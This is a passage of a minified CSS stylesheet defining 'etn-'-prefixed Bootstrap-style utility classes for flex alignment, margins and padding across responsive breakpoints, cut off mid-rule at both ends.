!important}.etn-align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.etn-flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.etn-flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.etn-flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.etn-flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.etn-m-0{margin:0 !important}.etn-mt-0,.etn-my-0{margin-top:0 !important}.etn-mr-0,.etn-mx-0{margin-right:0 !important}.etn-mb-0,.etn-my-0{margin-bottom:0 !important}.etn-ml-0,.etn-mx-0{margin-left:0 !important}.etn-m-1{margin:.25rem !important}.etn-mt-1,.etn-my-1{margin-top:.25rem !important}.etn-mr-1,.etn-mx-1{margin-right:.25rem !important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem !important}.etn-ml-1,.etn-mx-1{margin-left:.25rem !important}.etn-m-2{margin:.5rem !important}.etn-mt-2,.etn-my-2{margin-top:.5rem !important}.etn-mr-2,.etn-mx-2{margin-right:.5rem !important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem !important}.etn-ml-2,.etn-mx-2{margin-left:.5rem !important}.etn-m-3{margin:1rem !important}.etn-mt-3,.etn-my-3{margin-top:1rem !important}.etn-mr-3,.etn-mx-3{margin-right:1rem !important}.etn-mb-3,.etn-my-3{margin-bottom:1rem !important}.etn-ml-3,.etn-mx-3{margin-left:1rem !important}.etn-m-4{margin:1.5rem !important}.etn-mt-4,.etn-my-4{margin-top:1.5rem !important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem !important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem !important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem !important}.etn-m-5{margin:3rem !important}.etn-mt-5,.etn-my-5{margin-top:3rem !important}.etn-mr-5,.etn-mx-5{margin-right:3rem !important}.etn-mb-5,.etn-my-5{margin-bottom:3rem !important}.etn-ml-5,.etn-mx-5{margin-left:3rem !important}.etn-p-0{padding:0 !important}.etn-pt-0,.etn-py-0{padding-top:0 !important}.etn-pr-0,.etn-px-0{padding-right:0 !important}.etn-pb-0,.etn-py-0{padding-bottom:0 !important}.etn-pl-0,.etn-px-0{padding-left:0 !important}.etn-p-1{padding:.25rem !important}.etn-pt-1,.etn-py-1{padding-top:.25rem !important}.etn-pr-1,.etn-px-1{padding-right:.25rem !important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem !important}.etn-pl-1,.etn-px-1{padding-left:.25rem !important}.etn-p-2{padding:.5rem !important}.etn-pt-2,.etn-py-2{padding-top:.5rem !important}.etn-pr-2,.etn-px-2{padding-right:.5rem !important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem !important}.etn-pl-2,.etn-px-2{padding-left:.5rem !important}.etn-p-3{padding:1rem !important}.etn-pt-3,.etn-py-3{padding-top:1rem !important}.etn-pr-3,.etn-px-3{padding-right:1rem !important}.etn-pb-3,.etn-py-3{padding-bottom:1rem !important}.etn-pl-3,.etn-px-3{padding-left:1rem !important}.etn-p-4{padding:1.5rem !important}.etn-pt-4,.etn-py-4{padding-top:1.5rem !important}.etn-pr-4,.etn-px-4{padding-right:1.5rem !important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem !important}.etn-pl-4,.etn-px-4{padding-left:1.5rem !important}.etn-p-5{padding:3rem !important}.etn-pt-5,.etn-py-5{padding-top:3rem !important}.etn-pr-5,.etn-px-5{padding-right:3rem !important}.etn-pb-5,.etn-py-5{padding-bottom:3rem !important}.etn-pl-5,.etn-px-5{padding-left:3rem !important}.etn-m-n1{margin:-0.25rem !important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem !important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem !important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem !important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem !important}.etn-m-n2{margin:-0.5rem !important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem !important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem !important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem !important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem !important}.etn-m-n3{margin:-1rem !important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem !important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem !important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem !important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem !important}.etn-m-n4{margin:-1.5rem !important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem !important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem !important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem !important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem !important}.etn-m-n5{margin:-3rem !important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem !important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem !important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem !important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem !important}.etn-m-auto{margin:auto !important}.etn-mt-auto,.etn-my-auto{margin-top:auto !important}.etn-mr-auto,.etn-mx-auto{margin-right:auto !important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto !important}.etn-ml-auto,.etn-mx-auto{margin-left:auto !important}@media(min-width: 576px){.etn-m-sm-0{margin:0 !important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0 !important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0 !important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0 !important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0 !important}.etn-m-sm-1{margin:.25rem !important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem !important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem !important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem !important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem !important}.etn-m-sm-2{margin:.5rem !important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem !important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem !important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem !important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem !important}.etn-m-sm-3{margin:1rem !important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem !important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem !important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem !important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem !important}.etn-m-sm-4{margin:1.5rem !important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem !important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem !important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem !important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem !important}.etn-m-sm-5{margin:3rem !important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem !important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem !important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem !important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem !important}.etn-p-sm-0{padding:0 !important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0 !important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0 !important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0 !important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0 !important}.etn-p-sm-1{padding:.25rem !important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem !important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem !important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem !important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem !important}.etn-p-sm-2{padding:.5rem !important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem !important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem !important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem !important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem !important}.etn-p-sm-3{padding:1rem !important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem !important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem !important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem !important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem !important}.etn-p-sm-4{padding:1.5rem !important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem !important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem !important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem !important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem !important}.etn-p-sm-5{padding:3rem !important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem !important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem !important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem !important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem !important}.etn-m-sm-n1{margin:-0.25rem !important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem !important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem !important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem !important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem !important}.etn-m-sm-n2{margin:-0.5rem !important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem !important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem !important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem !important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem !important}.etn-m-sm-n3{margin:-1rem !important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem !important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem !important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem !important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem !important}.etn-m-sm-n4{margin:-1.5rem !important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem !important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem !important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem !important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem !important}.etn-m-sm-n5{margin:-3rem !important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem !important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem !important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem !important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem !important}.etn-m-sm-auto{margin:auto !important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto !important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto !important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto !important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.etn-m-md-0{margin:0 !important}.etn-mt-md-0,.etn-my-md-0{margin-top:0 !important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0 !important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0 !important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0 !important}.etn-m-md-1{margin:.25rem !important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem !important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem !important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem !important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem !important}.etn-m-md-2{margin:.5rem !important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem !important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem !important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem !important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem !important}.etn-m-md-3{margin:1rem !important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem !important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem !important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem !important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem !important}.etn-m-md-4{margin:1.5rem !important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem !important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem !important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem !important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem !important}.etn-m-md-5{margin:3rem !important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem !important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem !important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem !important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem !important}.etn-p-md-0{padding:0 !important}.etn-pt-md-0,.etn-py-md-0{padding-top:0 !important}.etn-pr-md-0,.etn-px-md-0{padding-right:0 !important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0 !important}.etn-pl-md-0,.etn-px-md-0{padding-left:0 !important}.etn-p-md-1{padding:.25rem !important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem !important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem !important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem !important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem !important}.etn-p-md-2{padding:.5rem !important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem !important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem !important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem !important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem !important}.etn-p-md-3{padding:1rem !important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem !important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem !important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem !important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem !important}.etn-p-md-4{padding:1.5rem !important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem !important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem !important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem !important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem !important}.etn-p-md-5{padding:3rem !important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem !important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem !important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem !important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem !important}.etn-m-md-n1{margin:-0.25rem !important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem !important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem !important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem !important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem !important}.etn-m-md-n2{margin:-0.5rem !important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem !important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem !important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem !important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem !important}.etn-m-md-n3{margin:-1rem !important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem !important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem !important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem !important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem !important}.etn-m-md-n4{margin:-1.5rem !important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem !important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem !important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem !important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem !important}.etn-m-md-n5{margin:-3rem !important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem !important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem !important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem !important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem !important}.etn-m-md-auto{margin:auto !important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto !important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto !important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto !important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.etn-m-lg-0{margin:0 !important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0 !important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0 !important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0 !important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0 !important}.etn-m-lg-1{margin:.25rem !important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem !important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem !important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem !important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem !important}.etn-m-lg-2{margin:.5rem !important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem !important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem !important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem !important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem !important}.etn-m-lg-3{margin:1rem !important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem !important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem !important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem 